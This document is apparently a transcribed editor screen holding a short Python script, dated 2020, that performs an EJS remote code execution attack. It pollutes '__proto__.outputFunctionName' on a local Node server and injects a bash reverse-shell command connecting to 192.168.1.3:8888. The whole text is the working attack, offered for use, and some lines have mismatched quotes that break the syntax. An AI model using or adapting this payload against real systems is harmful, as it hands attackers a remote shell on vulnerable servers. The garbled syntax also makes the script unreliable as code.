 GNU nano 5.9
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################
### imports
import requests
### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/192.168.1.3/8888 0>&1"'
print("Starting Attack...")
### pollute
requests.post('http://127.0.0.1:8080 , files = {'__proto__.outputFunctionName': (
None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
### execute command
requests.get( http://127.0.0.1:8080')
print("Finished!")